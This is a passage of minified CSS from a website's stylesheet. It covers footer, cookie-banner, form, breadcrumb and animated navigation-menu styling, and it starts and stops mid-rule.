ease-out;content:"+";position:absolute;top:2px;right:0;font-size:1.2rem}}.footer-heading__grayed-out{font-size:.8rem;color:#606060}.footer-heading__grayed-out:after{display:none}.footer--link{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8rem;padding-bottom:5px;padding-top:4px;color:#797979;padding-left:1rem}@media(min-width:576px){.footer--link{border-bottom:1px solid #ccc;padding-left:0}}.footer--link a{color:#797979}.footer--link:last-child{border:none}@media(max-width:767px){.footer--link:last-child{padding-bottom:16px}}.footer--header-social{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;border-top:3px solid #369;margin-top:.5rem;padding-top:.5rem}@media(min-width:768px){.footer--header-social{border-top:0;margin-top:0;padding-top:0}}.footer-social-text{color:#9f9f9f;margin-right:1rem;font-family:jost,sans-serif;font-size:.8rem}@media(min-width:768px){.footer-social-text{font-size:1rem}}.footer--header-social-icon{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;width:33px;height:33px;border-radius:100px;margin-right:.8rem}.footer--header-social-icon:hover{-webkit-box-shadow:0 4px 10px #00000040;-ms-box-shadow:0 4px 10px #00000040;-moz-box-shadow:0 4px 10px #00000040;-o-box-shadow:0 4px 10px #00000040;box-shadow:0 4px 10px #00000040}.footer--header-social-icon__large{width:45px;height:45px}.footer-language-tag{color:#fff;background:#797979;font-size:.5rem;padding:.1rem .2rem;border-radius:4px}.footer-language-tag,.footer-icon{display:inline-block;width:19px;text-align:center}.footer-scn-logo{width:255px;max-width:100%}.related-footer-items,.footer--language-container{display:none;margin-bottom:1rem}.path-subscribe .related-footer-items,.source-landing .related-footer-items{display:none!important;margin-bottom:1rem}.btn.btn--select-related,.btn.btn--select-language{position:relative;background-color:initial;border:0;color:#369;padding-left:16px!important;padding-right:24px!important;padding-top:6;padding-bottom:6;margin-bottom:0;font-size:14px;font-weight:400;text-align:center;margin-bottom:.5rem;font-weight:700;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.btn--select-related .icon-link{font-size:13px;margin-right:6px}.btn.btn--select-language__opened{background-color:#369;color:#fff}.btn--select-related img{margin-right:6px}.btn--select-language .icon-earth{margin-right:6px;font-size:17px}.btn--select-language-arrow{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);position:absolute;width:12px;top:8px;right:7px}.btn--select-language__opened .btn--select-language-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);top:4px}.footer-lang__related{white-space:nowrap}.footer-lang{font-size:.7rem;margin-right:2%}.copyright-wrapper{font-size:11px;padding-bottom:1rem}@media(min-width:768px){.copyright-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}}.legal-disclaimer p{font-size:11px;color:#797979}.rus-legal{display:none}:lang(ru) .rus-legal{display:inline;margin-left:2rem;float:right;margin-top:-7px;width:40px}:lang(ru) .rus-legal img{max-width:45px}.cookies-wrapper{display:none;background-color:#a6bdd3;color:#369!important;position:fixed;bottom:0;width:100%;font-size:.85rem;z-index:10000001}.cookies-wrapper .container{padding:1rem}@media(min-width:768px){.cookies-wrapper .container{max-width:none}}@media(min-width:992px){.cookies-wrapper .container{padding:1rem 6rem .5rem}}.cookies-wrapper p{margin-bottom:.5rem;font-size:12px}@media(max-width:439px){.cookies-wrapper{border-top:2px outset #369}}.cookies-wrapper .cookies-inner-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center}@media(max-width:439px){.cookies-wrapper .cookies-inner-wrapper{flex-direction:column}}.cookies-wrapper .cookie-disclaimer{width:90%;padding-right:1.75em}.cookies-wrapper .cookie-controls{width:90%}.cookies-wrapper .cookie-controls>button{float:left}.cookies-wrapper .cookie-controls>div{float:left;padding-top:5px;line-height:1.2em;width:43%}@media(max-width:991px){.cookies-wrapper .cookie-controls>div{width:23%}}@media(max-width:991px){.cookies-wrapper .cookie-controls>div{padding-top:8px;width:100%}}@media(min-width:768px){.cookies-wrapper .cookie-disclaimer{width:calc(100% - 230px);padding-right:0}.cookies-wrapper .cookie-controls{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;width:200px;margin-left:1rem}}.cookies-wrapper .close-btn{position:absolute;height:2em;right:1em;top:0;font-size:2.2rem;cursor:pointer}@media(max-width:767px){.cookies-wrapper .close-btn{right:15px}}.cookies-wrapper button{background-color:#064079;color:#fff;font-size:.85rem;white-space:nowrap;margin-right:1em}@media(min-width:768px){.cookies-wrapper button{font-size:1rem}}:lang(he) .cookies-wrapper button{margin-left:1em;margin-right:0}@media(min-width:768px)and (max-width:991px){.cookies-wrapper button{margin-bottom:1em}}.cookies-wrapper .cookie-disclaimer-short{text-align:center}@media(min-width:770px){.cookies-wrapper .cookies-inner-wrapper.mobile-only{display:none}}@media(max-width:769px){.cookies-wrapper .cookies-inner-wrapper.not-on-mobile{display:none}}.small-cookie-notice{padding:10px;margin-top:10px;margin-bottom:10px;border-radius:2px;z-index:1;font-size:.7rem}.small-cookie-notice .okbtn{text-decoration:underline}@media(min-width:768px){.social-footer-larger .footer--header-social-icon{width:50px;height:50px}}.footer-button-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.btn{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:jost,sans-serif;font-weight:500;font-size:1.3rem}.btn:active,.btn:focus{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95);outline:none;box-shadow:none!important}.btn-form-column-submit{display:block;width:100%;white-space:normal;min-height:49px;line-height:1.2em}:lang(pt) .btn-form-column-submit,:lang(de) .btn-form-column-submit{font-size:1.2rem}.oca_start_form,.form--submit{-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003;position:relative;padding:18px;border-top:5px solid #369}.oca_start_form .checkbox,.form--submit .checkbox{margin-bottom:10px}@media(min-width:768px){.form--submit__full-width{padding-left:30px;padding-right:30px}}.form--submit__clean{-webkit-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;padding:0}.form--submit__no-broder{border:0}.form--submit__shadow{-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003;padding:18px}label{margin-bottom:0;font-weight:700;font-size:.9rem;font-family:jost,sans-serif;line-height:1.2em}label.phone-label{margin-right:5px}:lang(fr) label.phone-label,:lang(es) label.phone-label,:lang(es-es) label.phone-label,:lang(el) label.phone-label{font-size:.8rem}label.smaller{font-size:.8rem}.form--label{margin-bottom:5px}.form--label__normal{font-weight:400;margin-left:28px}.form--label__isn-closer{margin-top:-11px}.form--label__indent{padding-left:33px}.form--label__bolder{font-weight:900;font-size:15px}.form--label__bolder>label{font-weight:900!important}.form--label__bold{font-weight:700;font-size:15px}.form--label__bold label{font-weight:700!important}.form--label__clear label{font-size:18px;font-weight:700!important;padding-top:0!important;padding-bottom:0!important;padding-left:33px!important}.form--label__clear label .icon-css{top:4px!important}.form--label__isn label.main{font-size:18px;color:#369}.form--checkbox__indent{margin-left:20px}.gcui-eu-message{font-size:.8rem;margin-bottom:10px}.gender-checkbox{display:block;border:1px solid #ccc;line-height:34px;padding:0 10px}.gender-checkbox input{margin:0 5px}.oca-form-privacy-note-label{z-index:10;position:absolute;top:0;right:0;background:#369;color:#fff;font-size:11px;padding:3px 12px 7px;border-bottom-left-radius:4px;float:right;cursor:default}.oca-form-privacy-note-label .icon-info{margin-left:5px}@media(min-width:992px){.oca-form-privacy-note-label:hover .oca-form-privacy-tooltip{display:block;z-index:2}}.oca-form-privacy-tooltip{border-top-left-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;display:none;position:absolute;top:100%;right:0;width:200px;background:#264d73;border:1px solid #264d73;padding:15px;font-size:12px}:lang(ru) .oca-form-privacy-tooltip{width:250px}.oca-form-privacy-tooltip a{color:#fff;font-weight:700}.oca-form-privacy-tooltip a:hover{color:#fff;font-weight:700}.personality-signup--image{font-size:.8rem}@media(max-width:991px){.personality-signup--image{text-align:center}}.personality-signup--image ul{list-style-type:none}@media(max-width:991px){.personality-signup--image ul{padding:0}}.personality-signup--body li{padding-bottom:8px}.subscribe-subheader--follow-us,.subscribe-subheader--form{padding:1rem}.subscribe-subheader--mail-icon{font-size:2.5rem;line-height:0;color:gray;text-align:center;padding-right:13px}form .form-section{display:none}form .form-section.current{display:block}.btn-next{min-width:200px}.parsley-errors-list{list-style:none}input.parsley-error,select.parsley-error,textarea.parsley-error,input.parsley-error:focus,select.parsley-error:focus,textarea.parsley-erro:focus{color:#b94a48;background-color:#f2dede;border:1px solid #eed3d7}.invalid-form-error-message{display:none}.parsley-required,.parsley-type{font-style:italic;color:#b64a45;margin-top:7px}.label__optional{position:relative}.label__optional:after{content:"Optional";font-size:.75rem;position:absolute;top:0;left:calc(100% + 10px)}.label__optional-with-icon:after{left:calc(100% + 5px)}.oca-form--phone-hint{display:inline-block;background:#369;color:#fff;display:inline-block;border-radius:100px;width:15px;text-align:center;height:15px;font-size:10px}@media(min-width:768px){.oca-form--phone-hint{position:absolute;top:0;right:-7px}}@media(min-width:992px){.oca-form--phone-hint{right:-2px}}.submission-form-clean .banner-wrapper{position:relative}.submission-form-clean .breadcrumb-nav{display:none}@media(max-width:767px){.submission-form-clean .primary-nav-wrapper{padding-top:50px}}.submission-form-clean .primary-nav-wrapper{display:none}.list-unstyled{padding-left:0;list-style:none}ul.list-questions>li{margin:0 0 .25em}div.bardo-input-box{position:relative}div.bardo-input-box input[type=radio],div.bardo-input-box input[type=checkbox]{position:absolute;visibility:hidden;left:-9999px}div.bardo-input-box input[type=radio]:checked+label,div.bardo-input-box input[type=checkbox]:checked+label{background-color:#369;border-color:#369;border-style:solid;color:#fff}div.bardo-input-box label{border:1px #0000 solid;border-radius:3px;padding:.5em .5em .4em 2.3em;margin:0;width:100%;transition:all .1s ease-out;cursor:pointer;outline:0;font-weight:400}[dir=rtl] div.bardo-input-box label{padding:.5em 2.3em .4em .5em}div.bardo-input-box .visible__checked{display:none;margin-top:10px}div.bardo-input-box input[type=radio]:checked+label+.visible__checked,div.bardo-input-box input[type=checkbox]:checked+label.visible__checked{display:block}div.bardo-input-box label .icon-css{transition:all .1s ease-out;position:absolute;font-size:20px;color:#ccc;left:.35em;top:.42em}div.bardo-input-box input[type=radio]+label span.icon-css:before{content:""}div.bardo-input-box input[type=radio]:checked+label .icon-css:before{color:#fff;content:""!important}div.bardo-input-box input[type=checkbox]+label span.icon-css:before{content:""}div.bardo-input-box input[type=checkbox]:checked+label .icon-css:before{color:#fff;content:""!important}.g-recaptcha--wrapper{margin-top:10px}.contact-form-page .g-recaptcha--wrapper{margin-top:0}.isn-group-0-margin .list-questions,.isn-group-0-margin li,.isn-group-0-margin .form-group{margin-bottom:0!important}@media(min-width:768px){.questions-two-columns{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}.questions-two-columns>li{-webkit-flex:0 0 49%;-ms-flex:0 0 49%;-moz-flex:0 0 49%;-o-flex:0 0 49%;flex:0 0 49%;max-width:49%}}.toxic-test--title{text-transform:none!important;font-weight:700;color:#000;font-size:40px;margin-bottom:10px!important}.toxic-test--title span{color:#009edf}.toxic-test--subtitle{text-align:center;color:#000;font-weight:700;font-size:18px;margin-bottom:20px}.toxic-test--subtitle span{color:#009edf}.pick-your-poision-question span{color:#009edf}.attend-org-activity{padding-top:30px}.free-item-desc{font-size:15px;color:#555}.request-free-form-wrapper{box-shadow:0 3px 20px #00000029}.request-free-form-container{border-top-left-radius:8px;border-top-right-radius:8px;border:1px solid #ccc;overflow:hidden}.request-free-form{padding:10px 28px 20px}.request-free-form--header{color:#fff;background-color:#369;font-size:20px;font-weight:700;padding:11px 26px}@media(min-width:768px){.request-free-form-column{border-left:1px solid #ccc;padding-left:30px;margin-left:20px}}.checkbox-form{position:relative;padding-left:20px}.checkbox-form label{font-weight:400}.checkbox-form input{position:absolute;left:0;top:4px}.form-step-label{text-align:right}.form-step-label--back{float:left;cursor:pointer}.form-step-label--back span{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);display:inline-block;color:#969696}.breadcrumb{font-family:jost,sans-serif;font-size:13px;min-height:20px;background:0 0;padding-left:0}.breadcrumb a{font-weight:700;color:#369}.breadcrumb-nav{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;background-size:cover;background-position:50%;height:60px}.path-staywell .breadcrumb-nav{height:50px}.breadcrumb-nav:before{content:" ";position:absolute;top:0;left:0;bottom:0;right:0;background:#ffffffd9}.landing-page .breadcrumb-nav{display:none}.path-daily-connect .breadcrumb-nav:before{background:#e6e6e6b2}.breadcrumb-nav--title{position:relative;font-family:jost,sans-serif;padding-left:1rem}.breadcrumb-nav--link{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;color:#3c3c3c;font-size:1rem;border-bottom:1px solid #0000}.breadcrumb-nav--link:hover{color:#3c3c3c;text-decoration:none;border-bottom-color:#3c3c3c}@media(min-width:768px){.breadcrumb-nav--link{font-size:1.3rem}.path-staywell .breadcrumb-nav--link{font-size:1rem}}@media(max-width:767px){.breadcrumb-nav--link__secondary,.breadcrumb-nav--arrow{display:none!important}}:lang(he) .breadcrumb-nav--link__secondary,:lang(he) .breadcrumb-nav--arrow{margin-top:2px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile-menu-open .light-logo{display:none}.mobile-menu-open .banner-wrapper{background:0 0!important;position:fixed}.mobile-menu-open .banner-wrapper-container{background:#fff}.mobile-menu-open .dark-logo{display:block}.mobile-menu-open .hamburger-menu .hamburger-inner,.mobile-menu-open .hamburger-menu .hamburger-inner::before,.mobile-menu-open .hamburger-menu .hamburger-inner::after{background-color:#575b5e!important}div.hamburger-menu.hamburger-menu__inverted{margin:8px -5px 0 0;padding:0}div.hamburger-menu{margin:-20px 0}div.hamburger-menu .hamburger-box{width:24px}div.hamburger-menu .hamburger-inner,div.hamburger-menu .hamburger-inner::before,div.hamburger-menu .hamburger-inner::after{background-color:#575b5e;width:24px}.front div.hamburger-menu .hamburger-inner,.front div.hamburger-menu .hamburger-inner::before,.front div.hamburger-menu .hamburger-inner::after{background:#fff}@media(max-width:767px){div.hamburger-menu{-webkit-flex:0 0 54px;-ms-flex:0 0 54px;-moz-flex:0 0 54px;-o-flex:0 0 54px;flex:0 0 54px;max-width:54px}}div.hamburger-menu.is-active .hamburger-inner,div.hamburger-menu.is-active .hamburger-inner::before,div.hamburger-menu.is-active .hamburger-inner::after{background:#575b5e}.mobile-nav__visible{display:none}.mobile-nav__hidden{display:block}.mobile-menu-open .banner-wrapper-container .banner-wrapper-container,.banner--inverted .banner-wrapper-container{background:#fff}.mobile-menu-open .banner-wrapper-container .mobile-nav__hidden,.mobile-menu-open .banner-wrapper-container .light-logo,.banner--inverted .mobile-nav__hidden,.banner--inverted .light-logo{display:none}.mobile-menu-open .banner-wrapper-container .mobile-nav__visible,.mobile-menu-open .banner-wrapper-container .dark-logo,.banner--inverted .mobile-nav__visible,.banner--inverted .dark-logo{display:block}.mobile-menu-open .banner-wrapper-container .hamburger-menu .hamburger-inner,.mobile-menu-open .banner-wrapper-container .hamburger-menu .hamburger-inner::before,.mobile-menu-open .banner-wrapper-container .hamburger-menu .hamburger-inner::after,.banner--inverted .hamburger-menu .hamburger-inner,.banner--inverted .hamburger-menu .hamburger-inner::before,.banner--inverted .hamburger-menu .hamburger-inner::after{background-color:#575b5e!important}@media(min-width:768px){.mobile-menu-open .banner-wrapper-container .banner--logo,.banner--inverted .banner--logo{-webkit-transform:scale(0.7) translateX(-0px) translateY(-26px);-ms-transform:scale(0.7) translateX(-0px) translateY(-26px);-moz-transform:scale(0.7) translateX(-0px) translateY(-26px);-o-transform:scale(0.7) translateX(-0px) translateY(-26px);transform:scale(0.7) translateX(-0px) translateY(-26px);-webkit-transform-origin:left;-ms-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;transform-origin:left;-moz-animation-timing-function:cubic-bezier(0,0,0,1.1);-webkit-animation-timing-function:cubic-bezier(0,0,0,1.1);animation-timing-function:cubic-bezier(0,0,0,1.1);-moz-animation-duration:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-moz-animation-name:scn_symbol_zoom;-webkit-animation-name:scn_symbol_zoom;animation-name:scn_symbol_zoom;-moz-animation-iteration-count:1;-webkit-animation-iteration-count:1;animation-iteration-count:1}}.wide-header__inverted{display:none}.wide-header__inverted--visible-lg{display:none!important}.banner--inverted{position:fixed!important;background:0 0!important;z-index:11000;padding-bottom:0!important}.banner--inverted .banner-wrapper-container{height:58px;padding-top:.425rem;-moz-box-shadow:0 2px 20px 4px #9494944d;-webkit-box-shadow:0 2px 20px 4px #9494944d;box-shadow:0 2px 20px 4px #9494944d;overflow:hidden}@media(min-width:768px)and (max-width:991px){.banner--inverted .banner-wrapper-container{height:45px}}@media(min-width:768px){.banner--inverted .banner-wrapper-container{padding-top:1.025rem}}.banner--inverted .banner-subtool-row{-webkit-transform:translateY(-26px);-ms-transform:translateY(-26px);-moz-transform:translateY(-26px);-o-transform:translateY(-26px);transform:translateY(-26px)}.banner--inverted .wide-header__inverted{display:block}.banner--inverted .official-org-name,.banner--inverted .live-tv--text,.banner--inverted .wide-header__hidden,.banner--inverted .wide-header__visible{display:none}.banner--inverted .search--icon-path{fill:#575b5a!important}@media(min-width:992px){.banner--inverted .wide-header__inverted--visible-lg{display:block!important}}.nav-bar{-webkit-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),opacity .3s ease-out,visibility .5s ease-out;-ms-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),opacity .3s ease-out,visibility .5s ease-out;-moz-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),opacity .3s ease-out,visibility .5s ease-out;-o-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),opacity .3s ease-out,visibility .5s ease-out;transition:height .5s cubic-bezier(0.52,0.16,0.24,1),opacity .3s ease-out,visibility .5s ease-out;-webkit-transition-delay:0s,.2s,0s;-ms-transition-delay:0s,.2s,0s;-moz-transition-delay:0s,.2s,0s;-o-transition-delay:0s,.2s,0s;transition-delay:0s,.2s,0s;position:fixed;top:0;left:0;width:100%;height:100%;padding-top:65px;background:#fff;z-index:1000;visibility:hidden;height:50px;overflow:scroll;-webkit-overflow-scrolling:touch;opacity:0}.nav-bar.toggled{-webkit-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),visibility .5s ease-out,opacity .3s ease-out;-ms-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),visibility .5s ease-out,opacity .3s ease-out;-moz-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),visibility .5s ease-out,opacity .3s ease-out;-o-transition:height .5s cubic-bezier(0.52,0.16,0.24,1),visibility .5s ease-out,opacity .3s ease-out;transition:height .5s cubic-bezier(0.52,0.16,0.24,1),visibility .5s ease-out,opacity .3s ease-out;-webkit-transition-delay:0s,0s;-ms-transition-delay:0s,0s;-moz-transition-delay:0s,0s;-o-transition-delay:0s,0s;transition-delay:0s,0s;visibility:visible;height:100vh;opacity:1}.nav-bar ul{padding:0}.nav-bar .nav-bar--link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;padding:16px}.nav-bar .nav-bar--arrow{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;width:25px;display:inline-block;padding-left:5px;padding-right:5px}.nav-bar .menu-link{display:inline-block;color:#369;-webkit-font-smoothing:antialiased;font-size:1.2rem}.nav-bar .menu-link.menu-link--active{font-weight:700}.nav-bar--frog_visible{display:block}.nav-bar--second-level{padding-left:45px!important;padding-right:10px!important;list-style:none}.nav-bar--second-level__link{color:#000;font-size:14px;margin-bottom:10px;display:block}.nav-bar--link{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}.nav-bar--link:nth-of-type(1){-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px);-webkit-transition:transform .33s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .33s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .33s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .33s cubic-bezier(0.52,0.16,0.24,1);transition:transform .33s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(2){-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:transform .36s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .36s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .36s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .36s cubic-bezier(0.52,0.16,0.24,1);transition:transform .36s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(3){-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);-moz-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:transform .39s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .39s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .39s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .39s cubic-bezier(0.52,0.16,0.24,1);transition:transform .39s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(4){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:transform .42s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .42s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .42s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .42s cubic-bezier(0.52,0.16,0.24,1);transition:transform .42s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(5){-webkit-transform:translateY(-25px);-ms-transform:translateY(-25px);-moz-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px);-webkit-transition:transform .45s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .45s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .45s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .45s cubic-bezier(0.52,0.16,0.24,1);transition:transform .45s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(6){-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);-moz-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px);-webkit-transition:transform .48s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .48s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .48s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .48s cubic-bezier(0.52,0.16,0.24,1);transition:transform .48s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(7){-webkit-transform:translateY(-35px);-ms-transform:translateY(-35px);-moz-transform:translateY(-35px);-o-transform:translateY(-35px);transform:translateY(-35px);-webkit-transition:transform .51s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .51s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .51s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .51s cubic-bezier(0.52,0.16,0.24,1);transition:transform .51s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(8){-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);-moz-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:transform .54s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .54s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .54s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .54s cubic-bezier(0.52,0.16,0.24,1);transition:transform .54s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(9){-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);-moz-transform:translateY(-45px);-o-transform:translateY(-45px);transform:translateY(-45px);-webkit-transition:transform .57s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .57s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .57s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .57s cubic-bezier(0.52,0.16,0.24,1);transition:transform .57s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar--link:nth-of-type(10){-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px);-webkit-transition:transform .6s cubic-bezier(0.52,0.16,0.24,1);-ms-transition:transform .6s cubic-bezier(0.52,0.16,0.24,1);-moz-transition:transform .6s cubic-bezier(0.52,0.16,0.24,1);-o-transition:transform .6s cubic-bezier(0.52,0.16,0.24,1);transition:transform .6s cubic-bezier(0.52,0.16,0.24,1)}.nav-bar.toggled .nav-bar--link{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.top-menu{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;width:100%}.top-menu .frog{-webkit-box-shadow:1px 1px 31px #00000036;-ms-box-shadow:1px 1px 31px #00000036;-moz-box-shadow:1px 1px 31px #00000036;-o-box-shadow:1px 1px 31px #00000036;box-shadow:1px 1px 31px #00000036;position:absolute;top:100%;min-width:250px;opacity:0;pointer-events:none;transform:translate3d(0,10px,-1px);-webkit-transform:translate3d(0,10px,-1px);-moz-transform:translate3d(0,10px,-1px);-o-transform:translate3d(0,10px,-1px);-ms-transform:translate3d(0,10px,-1px);transition:transform .1s cubic-bezier(0.165,0.84,0.44,1),opacity .5s cubic-bezier(0.19,1,0.22,1);-webkit-transition:-webkit-transform .1s cubic-bezier(0.165,0.84,0.44,1),opacity .5s cubic-bezier(0.19,1,0.22,1);-moz-transition:-moz-transform .1s cubic-bezier(0.165,0.84,0.44,1),opacity .5s cubic-bezier(0.19,1,0.22,1);-o-transition:-o-transform .1s cubic-bezier(0.165,0.84,0.44,1),opacity .5s cubic-bezier(0.19,1,0.22,1);-ms-transition:-ms-transform .1s cubic-bezier(0.165,0.84,0.44,1),opacity .5s cubic-bezier(0.19,1,0.22,1)}.top-menu li:hover .frog{opacity:.95;pointer-events:all;transform:translate3d(0,0,0px);-webkit-transform:translate3d(0,0,0px);-moz-transform:translate3d(0,0,0px);-o-transform:translate3d(0,0,0px);-ms-transform:translate3d(0,0,0px);transition:transform .05s cubic-bezier(0.165,0.84,0.44,1) .1s,opacity .2s cubic-bezier(0.19,1,0.22,1) .1s;-webkit-transition:-webkit-transform .05s cubic-bezier(0.165,0.84,0.44,1) .1s,opacity .2s cubic-bezier(0.19,1,0.22,1) .1s;-moz-transition:-moz-transform .05s cubic-bezier(0.165,0.84,0.44,1) .1s,opacity .2s cubic-bezier(0.19,1,0.22,1) .1s;-o-transition:-o-transform .05s cubic-bezier(0.165,0.84,0.44,1) .1s,opacity .2s cubic-bezier(0.19,1,0.22,1) .1s;-ms-transition:-ms-transform .05s cubic-bezier(0.165,0.84,0.44,1) .1s,opacity .2s cubic-bezier(0.19,1,0.22,1) .1s}.top-menu 